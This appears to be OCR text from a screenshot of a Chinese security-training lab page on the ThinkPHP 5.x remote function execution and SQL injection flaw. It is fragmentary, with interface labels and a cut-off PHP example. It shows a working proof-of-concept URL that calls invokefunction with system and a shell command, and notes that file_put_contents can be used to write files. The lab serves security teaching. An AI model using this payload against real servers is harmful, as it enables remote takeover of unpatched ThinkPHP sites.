 ThinkPHP5.x 远程函数执行与sql注入_安全龙-专注做企业网络安全服务与网络安全培训!
https://www.anquanlong.com/lab_detail?lab_id=4&lib=5
实验详情
ThinkPHP5.x 远程函数执行与sql注入
55:31
延时
0x2 函数执行POC攻击分析
ThinkPHP5
https://5f61ebdf-c437-3724-a008-535d142052d8-5.anquanlong.com/public/index.php?s=index/\think\app/invokefunction&function=sys
访问
帮助
0x2 POC攻击分析
远程函数漏洞执行危害有多大
可执行Linux常用的shell命令，也就是这个漏洞产生，得到了服
务器的控制权。如果我们运行的apache主程序和目录不
是 www:www 用户组，而是 root:root 那么将彻底沦陷。
vokefunction&function=system&return_value=&command=
例如：用touche去创建一个文件， + 代表空格
?
s=index/\think\app/invokefunction&function=system
function=system PHP可以执行system函数权限
command= touch+1.txt 可以执行shell命令
POC分析file_put_contents函数进行文件写入
函数用法例子
<?php
echo file_put_contents(“test.txt”,”Hello World.
页面错误！请稍后再试～
ThinkPHP V5.0.15 { 十年磨一剑-为API开发设计的高性能框架 }
隐藏详情
2/8
下一步
浏览器
拦截请求
代码审计
关闭环境
重置环境